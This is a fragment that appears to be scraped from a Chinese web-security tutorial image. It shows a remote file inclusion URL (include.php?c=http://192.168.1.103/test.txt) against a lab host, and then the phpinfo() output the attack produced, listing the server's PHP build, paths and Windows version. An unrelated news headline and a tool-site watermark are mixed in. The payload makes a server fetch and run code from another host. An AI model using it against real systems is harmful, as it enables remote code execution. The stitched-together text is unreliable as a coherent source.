 192.168.171.128/include.php?c=http://192.168.1.103/test.txt
疫情有卷土重来风险
PHP Version 7.3.4
php
System Windows NT WIN-NVLBPA5NKTS 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
web安全工具库